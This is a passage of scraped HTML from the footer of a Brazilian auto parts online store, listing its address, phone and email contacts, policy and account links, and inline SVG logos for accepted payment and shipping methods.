<p style="text-align: center;"><span style="font-size: medium;"><span style="color: #000000;"><strong>Endere&ccedil;o loja fisica Rua Silva Bueno, 1998 Ipiranga Sp, com amplo&nbsp;</strong></span><span style="color: #000000;"><strong>estacionamento para clientes na Rua Dois de Julho, 484.&nbsp;</strong></span></span></p>    </div>

</div>
<div class="footer-4cols">
	<div class="col">
		<div class="ftitle">Central de <strong>Atendimento</strong></div>
		<div class="tele">11 2067- 6816 / Whattsapp 11 99655-1882</div>
		<div class="horario">
			    <div class="widget widget-static-block textblock-horario-atendimento">
        <p>&nbsp;</p>
<p><span style="font-size: large;"><a href="mailto:ecomerce@castro.com.br">ecomerce@castro.com.br&nbsp;</a></span></p>    </div>

			<div class="email">vendasecomerce@castro.com.br</div>
		</div>
	</div>
	<div class="col">
		<div class="ftitle">Sobre <strong>AUTO PEÇAS CASTRO LTDA</strong></div>
					<ul class="mb-menu level0" id="sobre-a-loja">
	<li id="mb-item-36" class="first /quem-somos">
	<a href="https://www.castro.com.br/quem-somos">
		<span>Quem Somos</span>
	</a>
	
	
	</li>
<li id="mb-item-37" class="last contato">
	<a href="fale-conosco">
		<span>Contato</span>
	</a>
	
	
	</li>
	</ul>

	</div>
	<div class="col">
		<div class="ftitle">Tire suas <strong>D&uacute;vidas</strong></div>
					<ul class="mb-menu level0" id="tire-duvidas">
	<li id="mb-item-24" class="first politica-de-entrega">
	<a href="/entrega">
		<span>Política de Entrega</span>
	</a>
	
	
	</li>
<li id="mb-item-25" class="politica-de-troca">
	<a href="/troca">
		<span>Política de Troca</span>
	</a>
	
	
	</li>
<li id="mb-item-26" class="politica-de-privacidade">
	<a href="/politica-privacidade">
		<span>Política de Privacidade</span>
	</a>
	
	
	</li>
<li id="mb-item-27" class="last seguranca">
	<a href="/seguranca">
		<span>Segurança</span>
	</a>
	
	
	</li>
	</ul>

	</div>
	<div class="col">
		<div class="ftitle">Acesse <strong>sua Conta</strong></div>
					<ul class="mb-menu level0" id="acesse-conta">
	<li id="mb-item-33" class="first meus-pedidos">
	<a href="/customer/account/login/">
		<span>Meus Pedidos</span>
	</a>
	
	
	</li>
<li id="mb-item-34" class="meus-dados">
	<a href="/customer/account/login/">
		<span>Meus Dados</span>
	</a>
	
	
	</li>
<li id="mb-item-35" class="last newsletter">
	<a href="/customer/account/login/">
		<span>Newsletter</span>
	</a>
	
	
	</li>
	</ul>

	</div>
</div>
<div class="footer-2cols">
	<div class="col">
		<div class="ftitle">Formas de <strong>Pagamento</strong></div>
		    <div class="widget widget-static-block textblock-footer-formas-pagamento">
        <p>	<div class="pagtos-container" id="footer_formas_pagamento">
		<div class="pagtos">

            <h2</h2>
			<ul class="list">
				                    				                    				                                            <li class="item american-express odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/amex.svg">
                                <svg class="light amex-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 44"><title>American Express</title><radialGradient id="amex-gradient" cx="20%" cy="10%" r="90%" gradientUnits="userSpaceOnUse"><stop class="light color1" offset="0" style="stop-color:#8AC6EC"/><stop class="light color2" offset="1" style="stop-color:#2760AD"/></radialGradient><path class="light amex-fill" fill="#FFFFFF" d="M10.1,34.1v-2.5H0l8.2-19.8h66.4v22.3C74.5,34.1,10.1,34.1,10.1,34.1z"/><path class="light amex" fill="url(#amex-gradient)" d="M41.4,15.2c4.9,0,9.8,0,14.6,0c0.6,0.6,1.1,1.3,1.6,2l0,0c0.4,0.5,0.8,0.9,1.2,1.4c0.3,0.4,0.6,0.7,0.9,1.1 c0.3-0.3,0.6-0.7,1-1.1c0.5-0.6,1.1-1.2,1.6-1.8l0,0c0.5-0.6,1-1.1,1.5-1.7c1.4,0,2.8,0,4.1,0c-0.4,0.5-0.9,1-1.3,1.5l0,0 c-0.5,0.5-1,1.1-1.5,1.7l0,0c-1.1,1.2-2.2,2.4-3.3,3.6l0,0c0,0-0.1,0.1-0.1,0.2c2,2.3,4,4.5,6,6.8c-1.4,0-2.8,0-4.1,0 c-1.3-1.5-2.6-3-3.9-4.5c-1.4,1.5-2.7,3-4.1,4.5c-4.8,0-9.5,0-14.3,0c0-3.5,0-7.1,0-10.6C41.4,17.2,41.4,16.2,41.4,15.2L41.4,15.2z M44.6,20.5c2.4,0,4.9,0,7.3,0c0,0.9,0,1.9,0,2.8c-2.4,0-4.9,0-7.3,0c0,0.9,0,1.8,0,2.7c2.5,0,5,0,7.5,0c0,0.7,0,1.4,0,2.1 c1.9-2,3.8-4.1,5.6-6.1c-1.1-1.2-2.1-2.4-3.2-3.6c-0.5-0.5-0.9-1-1.4-1.5c-0.3-0.4-0.7-0.8-1.1-1.2c0,0.8,0,1.6,0,2.3H52 c-2.5,0-4.9,0-7.4,0c0,0.1,0,0.2,0,0.3C44.6,19,44.6,19.8,44.6,20.5L44.6,20.5z M23.3,28.8c-2.2,0-4.3,0-6.5,0c-0.4-1-0.8-2-1.2-3.1 c-2.2,0-4.4,0-6.7,0c-0.4,1-0.8,2.1-1.3,3.1c-1.1,0-2.3,0-3.4,0c1.1-2.6,2.2-5.3,3.3-7.9c0.4-1,0.8-2,1.2-3c0.4-0.9,0.8-1.8,1.2-2.8 c1.6,0,3.2,0,4.7,0c0.3,0.8,0.6,1.5,0.9,2.3c0.3,0.7,0.6,1.3,0.9,2c1.2,2.8,2.4,5.6,3.6,8.5c0,0.1,0.1,0.2,0.1,0.2 c0-4.3,0-8.6,0-12.9l0.1,0c1.7,0,3.4,0,5.1,0c0.3,0.6,0.6,1.2,0.8,1.8c0.2,0.5,0.5,1,0.7,1.5c0.4,0.9,0.8,1.7,1.2,2.6 c0.5,1.1,0.9,2.1,1.4,3.2c0.1,0,0.1-0.1,0.2-0.2c0.4-1,0.8-2,1.3-3c0.5-1.3,1-2.5,1.6-3.7c0.3-0.7,0.6-1.5,0.9-2.2 c1.8,0,3.5,0,5.3,0c0,0.7,0,1.4,0,2.1c0,0.7,0,1.4,0,2.1c0,3.2,0,6.3,0,9.5c-1.1,0-2.1,0-3.2,0l-0.1,0c0-3.5,0-7.1,0-10.6 c-0.1,0.1-0.2,0.3-0.2,0.4c-0.3,0.8-0.7,1.6-1,2.4c-1.1,2.6-2.3,5.2-3.4,7.8c-0.9,0-1.9,0-2.8,0c-1.1-2.7-2.3-5.3-3.4-8 c-0.3-0.8-0.7-1.6-1-2.3l0,0c0-0.1-0.1-0.2-0.1-0.4c0,0,0,0.1-0.1,0.2C23.3,21.9,23.3,25.4,23.3,28.8L23.3,28.8z M13.1,19.7 c-0.3-0.7-0.6-1.4-0.8-2.1c0,0,0,0-0.1-0.1c-0.2,0.6-0.5,1.3-0.8,1.9c-0.5,1.2-0.9,2.4-1.4,3.5c1.5,0,2.9,0,4.3,0 C14,21.9,13.6,20.8,13.1,19.7L13.1,19.7z M4.2,44V31.5c1.8,0,3.6,0,5.5,0c0.4-1,0.8-2,1.2-3c0.9,0,1.8,0,2.8,0c0.4,1,0.8,2.1,1.3,3 c9.7,0,19.4,0,29,0c4.5,0,8.9,0,13.4,0c0.9-1,1.8-2,2.7-2.9c0.8,0.9,1.7,2,2.5,2.9c2.2,0,4.4,0,6.6,0c1.4,0,2.8,0,4.3,0 c0.1,0,0.2,0,0.3,0c-0.7-0.8-1.4-1.6-2.2-2.4c-1-1.1-1.9-2.2-2.9-3.3c-1.1-1.2-2.2-2.5-3.3-3.7c0.8-0.9,1.7-1.8,2.5-2.8 c0.7-0.8,1.5-1.6,2.2-2.4c0.4-0.5,0.9-0.9,1.3-1.4c0.4-0.4,0.7-0.8,1.1-1.2c0.4-0.4,0.8-0.9,1.2-1.4c0.1-0.1,0.3-0.3,0.4-0.4 c-3.8,0-7.6,0-11.4,0c-0.4,0.5-0.9,1-1.3,1.5c-0.4,0.5-0.9,1-1.3,1.5c-0.5-0.6-1-1.2-1.5-1.7c-0.3-0.4-0.7-0.8-1-1.2 c-6.1,0-12.3,0-18.4,0c-0.6,0-1.3,0-1.9,0c-1.9,0-3.8,0-5.8,0c0,0.1-0.1,0.2-0.1,0.3c-0.4,0.8-0.7,1.6-1.1,2.4 c-0.3,0.7-0.6,1.4-0.9,2.1c-0.3-0.7-0.6-1.4-0.9-2.1c-0.3-0.8-0.7-1.5-1-2.3c-0.1-0.2-0.2-0.4-0.2-0.5c-6.4,0-12.8,0-19.2,0 c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.7-0.6,1.5-1,2.2c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.5-1.3,3-1.9,4.5V0H79v44H4.2z"/></svg>                            </span>
                            <span class="name">American Express</span>
                        </li>
                    				                                            <li class="item visa even">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/visa.svg">
                                <svg class="light visa-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135.8 44"><title>Visa</title><path class="light visa" fill="#1D458B" d="M125.6,43.4c0,0-1-4.9-1.3-6.4c-1.6,0-12.8,0-14.1,0c-0.4,1.2-2.3,6.4-2.3,6.4H96.3l16.3-39.1 c1.2-2.8,3.1-3.5,5.8-3.5h8.5l8.9,42.6H125.6z M119.2,12.3l-5.8,16h9.1L119.2,12.3z M88,8.9c-4.3,0-6.3,1.9-6.3,3.7 c0,2,2.3,3.3,6.2,5.3c6.3,3,9.3,6.7,9.2,11.6C97,38.3,89.5,44,78,44c-4.9-0.1-9.7-1.1-12.3-2.3l1.5-9.5c0,0,4.5,2.9,11.8,2.9 c3.2,0,6.6-1.3,6.6-4.2c0-1.9-1.4-3.2-5.7-5.3c-4.2-2-9.7-5.5-9.6-11.6C70.4,5.8,78,0,88.9,0c4.3,0,7.7,0.9,9.8,1.8L97.2,11 C97.2,11,93.9,8.8,88,8.9L88,8.9z M47.9,43.4l6.9-42.6h11l-6.9,42.6H47.9z M21.3,43.3L11.5,6.1c7,3.7,13.2,11.1,15.2,17.9l1.2,5.9 L38.6,0.8h11.7L33,43.3L21.3,43.3L21.3,43.3z"/><path class="light flip" fill="#F9A01B" d="M17.9,0.7H0.1L0,1.6c13.8,3.5,22.9,12,26.7,22.3L22.9,4.3C22.2,1.6,20.3,0.8,17.9,0.7L17.9,0.7z"/></svg>                            </span>
                            <span class="name">Visa</span>
                        </li>
                    				                                            <li class="item master odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/mastercard.svg">
                                <svg class="light mastercard-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 73.3 44"><title>MasterCard</title><path class="light yellow" fill="#F9AC28" d="M36.6,38.3c3.9,3.5,9,5.7,14.7,5.7c12.1,0,21.9-9.8,21.9-22c0-12.1-9.8-22-21.9-22 c-5.7,0-10.8,2.2-14.7,5.7c-4.4,4-7.2,9.8-7.2,16.3C29.4,28.5,32.2,34.3,36.6,38.3L36.6,38.3z"/><path class="light red" fill="#E61E28" d="M43.7,19.7c-0.1-0.8-0.2-1.6-0.4-2.3H29.9c0.2-0.8,0.4-1.6,0.6-2.3h12.1 c-0.3-0.8-0.6-1.6-0.9-2.3H31.5c0.4-0.8,0.8-1.6,1.3-2.3h7.8C40,9.5,39.4,8.8,38.8,8h-4.4c0.7-0.8,1.4-1.6,2.2-2.3 C32.7,2.2,27.6,0,21.9,0C9.8,0,0,9.9,0,22c0,12.2,9.8,22,21.9,22c5.7,0,10.8-2.2,14.7-5.7l0,0l0,0c0.8-0.7,1.5-1.5,2.2-2.3h-4.4 c-0.6-0.7-1.2-1.5-1.7-2.3h7.8c0.5-0.7,0.9-1.5,1.3-2.3H31.5c-0.4-0.8-0.7-1.5-0.9-2.3h12.1c0.3-0.8,0.5-1.5,0.6-2.3 c0.2-0.8,0.3-1.5,0.4-2.3c0.1-0.8,0.1-1.5,0.1-2.3C43.8,21.2,43.8,20.4,43.7,19.7C43.7,19.7,43.7,19.7,43.7,19.7z"/><path class="light shadow" fill-opacity="0.8" d="M68.9,28.3h-2.1l0.2-0.9c0,0-0.9,1-2.1,1c-1.2,0-2.9-1.1-2.9-3.4c0-2.3,1.9-4.7,4-4.7c1.4,0,2.1,1.1,2.1,1.1 l0.4-2.9h2.1L68.9,28.3z M66.4,22.1c-1.9,0-2.7,4.4-0.7,4.4C67.8,26.5,68.4,22.1,66.4,22.1L66.4,22.1z M60.4,23.5 c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8H61l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1S60.7,22.1,60.4,23.5L60.4,23.5 L60.4,23.5z M54.6,28.3l0.1-0.9c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3 c-1.5,0-2.6,0.4-2.6,0.4l0.5-1.8c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L54.6,28.3L54.6,28.3z M52.3,25.9 c0,1.4,2.6,1,2.6-1.4C55,24.5,52.3,24.5,52.3,25.9L52.3,25.9z M45.3,23.9c0,1.9,1.3,2.4,2.5,2.4c1.3,0,1.9-0.6,1.9-0.6l-0.3,1.9 c0,0-0.2,0.7-2.2,0.7c-2,0-4.2-1.3-4.2-4.5c0-3.2,2.1-5.7,5.3-5.7c1.2,0,2.6,0.5,2.6,0.5l-0.4,2.1C46.6,18.9,45.3,22.1,45.3,23.9 L45.3,23.9z M40.5,23.5c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8h2.2l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1 C42.7,22.3,40.8,22.1,40.5,23.5L40.5,23.5L40.5,23.5z M32.6,24.8c0.4,3.3,4.6,1.3,4.6,1.3l-0.3,1.8c0,0-6.4,2-6.4-3.2 c0-2.7,1.5-4.6,4.2-4.6c2.7,0,3,2.2,3,3c0,0.8-0.1,1.8-0.1,1.8L32.6,24.8L32.6,24.8L32.6,24.8z M34.6,21.7c-1.6,0-1.8,1.6-1.8,1.6 h2.9C35.7,23.4,36,21.7,34.6,21.7L34.6,21.7z M30.8,22h-1.3c0,0-0.8,4-0.8,4.3c0,0.8,1.6,0.3,1.6,0.3L30.1,28c0,0-3.5,1-3.5-0.9 c0-0.7,1.4-8.7,1.4-8.7h2.1l-0.3,1.9h1.3L30.8,22z M23.2,22.6c0,1.2,3,0.2,3,3c0,4.2-6.2,2.4-6.2,2.4l0.3-1.6c0,0,3.5,1.1,3.5-0.5 c0-1.3-3-0.5-3-3.1c0-3.8,5.7-2.3,5.7-2.3l-0.3,1.6C26.3,22.1,23.2,21.3,23.2,22.6L23.2,22.6L23.2,22.6z M17.5,28.3l0.1-0.9 c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3c-1.5,0-2.6,0.4-2.6,0.4l0.6-1.8 c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L17.5,28.3L17.5,28.3z M15.2,25.9c0,1.4,2.6,1,2.6-1.4 C17.8,24.5,15.2,24.5,15.2,25.9L15.2,25.9z M9.8,28.3l1.3-7.5l-3.2,7.5H5.7l-0.6-7.5l-1.3,7.5h-2l1.6-9.9h3.6l0.3,5.8l2.4-5.8h3.6 l-1.8,9.9H9.8z"/><path class="light mastercard" fill="#fff" d="M69.6,27.6h-2.1l0.2-0.9c0,0-0.9,1-2.1,1c-1.2,0-2.9-1.1-2.9-3.4c0-2.3,1.9-4.7,4-4.7c1.4,0,2.1,1.1,2.1,1.1 l0.4-2.9h2.1L69.6,27.6z M67.1,21.3c-1.9,0-2.7,4.4-0.7,4.4C68.4,25.7,69.1,21.3,67.1,21.3L67.1,21.3z M61,22.8 c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8h2.2l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1S61.4,21.4,61,22.8L61,22.8 L61,22.8z M55.3,27.6l0.1-0.9c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3 c-1.5,0-2.6,0.4-2.6,0.4l0.5-1.8c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L55.3,27.6L55.3,27.6L55.3,27.6z M53,25.2c0,1.4,2.6,1,2.6-1.4C55.7,23.8,53,23.8,53,25.2L53,25.2z M46,23.2c0,1.9,1.3,2.4,2.5,2.4c1.3,0,1.9-0.5,1.9-0.5L50,26.9 c0,0-0.2,0.7-2.2,0.7c-2,0-4.2-1.3-4.2-4.5c0-3.2,2.1-5.7,5.3-5.7c1.2,0,2.6,0.5,2.6,0.5L51.1,20C47.3,18.2,46,21.3,46,23.2L46,23.2 z M41.1,22.8c-0.2,0.7-0.8,4.8-0.8,4.8h-2.2l1.4-8h2.2l-0.3,1.2c0.9-1.5,2.6-1.3,2.6-1.3c-0.4,0.4-0.8,2.1-0.8,2.1 C43.3,21.6,41.5,21.4,41.1,22.8C41.1,22.8,41.1,22.8,41.1,22.8z M33.3,24.1c0.4,3.3,4.6,1.3,4.6,1.3l-0.3,1.8c0,0-6.4,2-6.4-3.2 c0-2.7,1.5-4.6,4.2-4.6c2.7,0,3,2.2,3,3c0,0.8-0.1,1.8-0.1,1.8L33.3,24.1L33.3,24.1L33.3,24.1z M35.3,21c-1.6,0-1.8,1.6-1.8,1.6h2.9 C36.4,22.7,36.7,21,35.3,21L35.3,21z M31.5,21.2h-1.3c0,0-0.8,4-0.8,4.3c0,0.8,1.6,0.3,1.6,0.3l-0.2,1.4c0,0-3.5,1-3.5-0.9 c0-0.7,1.4-8.7,1.4-8.7h2.1l-0.3,1.9h1.3L31.5,21.2z M23.9,21.9c0,1.2,3,0.2,3,3c0,4.2-6.2,2.4-6.2,2.4l0.3-1.6c0,0,3.5,1.1,3.5-0.6 c0-1.3-3-0.5-3-3.1c0-3.8,5.7-2.3,5.7-2.3l-0.3,1.6C27,21.3,23.9,20.6,23.9,21.9C23.9,21.9,23.9,21.9,23.9,21.9z M18.1,27.6l0.1-0.9 c0,0-1.1,1-2.4,1c-0.7,0-2.3-0.3-2.3-2.2c0-3.6,5.3-3.1,5.3-3.1s0.5-1.3-1.4-1.3c-1.5,0-2.6,0.4-2.6,0.4l0.5-1.8 c0,0,0.8-0.3,2.6-0.3c2.6,0,3.2,1.4,3.2,2.1c0,0.6-1.1,6-1.1,6L18.1,27.6L18.1,27.6z M15.8,25.2c0,1.4,2.6,1,2.6-1.4 C18.5,23.8,15.8,23.8,15.8,25.2L15.8,25.2z M10.4,27.6l1.3-7.5l-3.2,7.5H6.4l-0.5-7.5l-1.3,7.5h-2l1.6-9.9h3.6l0.3,5.8l2.4-5.8h3.6 l-1.8,9.9H10.4z"/></svg>                            </span>
                            <span class="name">Master</span>
                        </li>
                    				                                            <li class="item diners even">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/diners.svg">
                                <svg class="light diners-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.4 44"><title>Diners Club International</title><path class="light ico-blue" fill="#016699" d="M28.8,44c11.9,0,21.6-9.9,21.6-22c0-12.1-9.7-22-21.6-22h-7.2C9.7,0,0,9.9,0,22 c0,12.1,9.7,22,21.6,22H28.8z"/><path class="light ico" fill="#fff" d="M21.6,43.5C9.9,43.5,0.5,33.9,0.5,22c0-11.9,9.5-21.5,21.1-21.5c11.7,0,21.1,9.6,21.1,21.5 C42.7,33.9,33.2,43.5,21.6,43.5z M16.8,9.4c-4.9,2-8.5,6.8-8.5,12.6c0,5.7,3.5,10.6,8.5,12.6V9.4z M26.3,9.4v25.1 c4.9-2,8.5-6.8,8.5-12.6S31.3,11.4,26.3,9.4z"/></svg>                            </span>
                            <span class="name">Diners</span>
                        </li>
                    				                                            <li class="item elo odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/elo.svg">
                                <svg class="light elo-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88.6 44"><title>Elo</title><path class="light el" fill="#111" d="M49,44l-6-2.5c-2.4-1-4.1-3.3-4.1-6.8V0h6.9v34.7l6,2.5L49,44z M35.6,21.9L2.9,35.8c-6.3-9.8-1.6-21.4,7-25.9 C18.7,5.3,32.9,9.5,35.6,21.9L35.6,21.9z M7.5,27.1l18.7-7.9C17.2,10.1,6.4,19.1,7.5,27.1L7.5,27.1z M25.4,33.6l5.2,5.3 c-8.4,8.2-18.5,4.7-22.2,2.3l3.9-6.3C14.5,36.4,20.4,38.4,25.4,33.6L25.4,33.6z"/><path class="light yellow" fill="#FBEE28" d="M67.4,16.1c5.2-1.1,11.2-1,13.9,7.8l7.3-1.5C85.9,10.9,75.1,5.9,64.9,9.1L67.4,16.1 C67.4,16.1,67.3,16.1,67.4,16.1L67.4,16.1z"/><path class="light blue" fill="#2391D0" d="M64,34L64,34c-4.7-4.5-5-11.5,0-15.9c0,0-5-5.5-5-5.5c-8,7.1-8.3,19.7,0.2,27L64,34"/><path class="light red" fill="#E62B25" d="M67.5,36l-2.4,7c9.8,3.1,20.6-2,23.5-13.6L81.3,28C78.8,39.4,67.5,36,67.5,36L67.5,36z"/></svg>                            </span>
                            <span class="name">Elo</span>
                        </li>
                    				                    				                                            <li class="item boleto-bancario last odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/pagtos/boleto.svg">
                                <svg class="light boleto-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 73.8 44"><title>Boleto Bancário</title><path class="light boleto-fill" fill="#fff" d="M1.8,2h70v40.1h-70V2z"/><path class="light boleto" d="M69.7,44H4.2C1.9,44,0,42.1,0,39.8V4.2C0,1.9,1.9,0,4.2,0h65.5c2.3,0,4.2,1.9,4.2,4.2v35.7 C73.8,42.1,72,44,69.7,44z M71.2,4.5c0-1.1-0.9-2.1-2.1-2.1H4.7c-1.1,0-2.1,0.9-2.1,2.1v34.9c0,1.1,0.9,2.1,2.1,2.1h64.4 c1.1,0,2.1-0.9,2.1-2.1C71.2,39.5,71.2,4.5,71.2,4.5z M63.9,6.4h2.6v31.1h-2.6V6.4z M58.3,6.4h2.6v31.1h-2.6V6.4z M49.5,6.4h6.2 v31.1h-6.2V6.4z M44.2,6.4h2.7v31.1h-2.7V6.4z M38.6,6.4h2.7v31.1h-2.7V6.4z M32.4,6.4h2.7v31.1h-2.7V6.4z M23.6,6.4h6.2v31.1h-6.2 C23.6,37.5,23.6,6.4,23.6,6.4z M17.7,6.4h2.6v31.1h-2.6C17.7,37.5,17.7,6.4,17.7,6.4z M14.8,6.4h1v31.1h-1V6.4z M6.8,6.4h5.4v31.1 H6.8V6.4z"/></svg>                            </span>
                            <span class="name">Boleto Bancario</span>
                        </li>
                    							</ul>
		</div>
	</div>

</p>    </div>

	</div>
	<div class="col">
		<div class="ftitle">Formas de <strong>Envio</strong></div>
		    <div class="widget widget-static-block textblock-footer-formas-envio">
        <p>	<div class="envios-container" id="footer_formas_envio">
		<div class="envios">

            <h2></h2>
			<ul class="list">
				                                            <li class="item sedex first odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/envios/block-sedex.svg">
                                <svg class="light sedex-block-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 110 44"><title>Sedex</title><linearGradient id="sedex-blue-gradient" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0" style="stop-color:#1F5494"/><stop offset="1" style="stop-color:#19457C"/></linearGradient><path class="light bg" fill="url(#sedex-blue-gradient)" d="M3.1,0h103.7c1.7,0,3.1,1.4,3.1,3.1v37.7c0,1.7-1.4,3.1-3.1,3.1H3.1C1.4,44,0,42.6,0,40.9V3.1 C0,1.4,1.4,0,3.1,0z"/><path class="light sedex" fill="#FEDE00" d="M97.4,14.4c-2.5,2.7-4.9,5.4-7.4,8.1c1.2,3,2.4,6,3.6,8.9c-2,0-3.9,0-5.9,0 c-0.5-1.7-1.1-3.3-1.6-5c-1.4,1.7-2.7,3.3-4,5c-2,0-3.9,0-5.9,0c2.7-3,5.3-5.9,8-8.9c0,0,0-0.1,0-0.1c-1.1-2.7-2.2-5.5-3.4-8.2 c2,0,4,0,5.9,0c0.4,1.6,1,3.1,1.4,4.7c1.2-1.6,2.4-3.1,3.7-4.7c1.9,0,3.7,0,5.6,0C97.4,14.2,97.4,14.4,97.4,14.4z M70.2,18 c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0c-0.3,1.3-0.6,2.6-0.9,3.9c-2.3,0-6,0-8.4,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0 c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0c1.4-5.8,2.8-11.5,4.1-17.3c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9 C75.7,18,72.9,18.1,70.2,18z M59.5,28.7c-1,0.9-2.1,1.6-3.3,2c-1.5,0.6-3.2,0.7-4.8,0.7c-2.2,0-4.5,0-6.7,0 c1.4-5.8,2.7-11.5,4.1-17.3c2.1,0,4.1,0,6.2,0c1.5,0,2.9,0,4.3,0.4c1.4,0.4,2.7,1.2,3.3,2.5c0.7,1.5,0.7,3.3,0.3,5 C62.3,24.5,61.3,27,59.5,28.7z M56.8,18.6c-1.1-0.8-2.5-0.5-3.8-0.6c-0.8,3.2-1.5,6.3-2.3,9.5c1.3,0,2.8,0.1,4-0.7 c1.7-1.1,2.4-3.2,2.7-5.1C57.6,20.7,57.7,19.3,56.8,18.6z M37.1,18c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0 c-0.3,1.3-0.6,2.6-0.9,3.9c-2.3,0-6,0-8.3,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0 c1.4-5.8,2.8-11.5,4.1-17.3c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9C42.6,18,39.9,18.1,37.1,18z M25,19.3c0.4-1.9-4.3-2-4.1-0.2 c0,2.3,4.4,1.4,6.7,2.9c0.9,0.6,1.6,1.5,1.6,2.6c0.1,2.5-1.5,5.9-6.5,6.7c-10.6,1.6-8.1-7.2-8.5-5.4c1.7,0,3.3,0,5,0 c0,2.8,6.1,1.7,4.5-0.7c-1.1-1.6-9.9-1.2-7.5-7.1c1.3-3.1,4.9-4.2,8.4-4c3.4,0.2,5.8,2.4,5.3,5.2C28.3,19.3,26.6,19.3,25,19.3z"/></svg>                            </span>
                            <span class="name">Sedex</span>
                        </li>
                    				                                            <li class="item sedex-10 even">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/envios/block-sedex-10.svg">
                                <svg class="light sedex-10-block-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.4 44"><title>Sedex 10</title><linearGradient id="sedex-10-gradient" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0" style="stop-color:#1F5494"/><stop offset="1" style="stop-color:#19457C"/></linearGradient><path class="light bg" fill="url(#sedex-10-gradient)" d="M3.1,0h103.7c1.7,0,3.1,1.4,3.1,3.1v37.7c0,1.7-1.4,3.1-3.1,3.1H3.1C1.4,44,0,42.6,0,40.9V3.1 C0,1.4,1.4,0,3.1,0z"/><path class="light text" fill="#FEDE00" d="M97.4,14.4c-2.5,2.7-4.9,5.4-7.4,8.1c1.2,3,2.4,6,3.6,8.9c-2,0-3.9,0-5.9,0c-0.5-1.7-1.1-3.3-1.6-5 c-1.4,1.7-2.7,3.3-4,5c-2,0-3.9,0-5.9,0c2.7-3,5.3-5.9,8-8.9c0,0,0-0.1,0-0.1c-1.1-2.7-2.2-5.5-3.4-8.2c2,0,4,0,5.9,0 c0.4,1.6,1,3.1,1.4,4.7c1.2-1.6,2.4-3.1,3.7-4.7c1.9,0,3.7,0,5.6,0C97.4,14.2,97.4,14.4,97.4,14.4z M70.2,18 c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0c-0.3,1.3-0.6,2.6-0.9,3.9c-2.3,0-6,0-8.3,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0 c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0c1.4-5.8,2.8-11.5,4.1-17.3c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9 C75.7,18,72.9,18.1,70.2,18z M56.1,30.7c-1.5,0.6-3.2,0.7-4.8,0.7c-2.2,0-4.5,0-6.7,0c1.4-5.8,2.7-11.5,4.1-17.3c2.1,0,4.1,0,6.2,0 c2.7,0,6.3,0.1,7.6,2.9c0.7,1.5,0.7,3.3,0.3,5C61.4,28.7,57.4,30.3,56.1,30.7z M53,18c-0.8,3.2-1.5,6.3-2.3,9.5 c2.7-0.1,5.7,0.1,6.7-5.8C58,18.2,56.6,18.2,53,18z M37.1,18c-0.2,0.9-0.4,1.8-0.6,2.6c2.3,0,6,0,8.4,0c-0.3,1.3-0.6,2.6-0.9,3.9 c-2.3,0-6,0-8.3,0c-0.3,1-0.5,2-0.7,3c2.8,0,5.7,0,8.5,0c-0.3,1.3-0.6,2.6-0.9,3.9c-4.6,0-9.1,0-13.7,0c1.4-5.8,2.8-11.5,4.1-17.3 c4.5,0,9,0,13.5,0c-0.3,1.3-0.6,2.6-0.9,3.9C42.6,18,39.9,18.1,37.1,18z 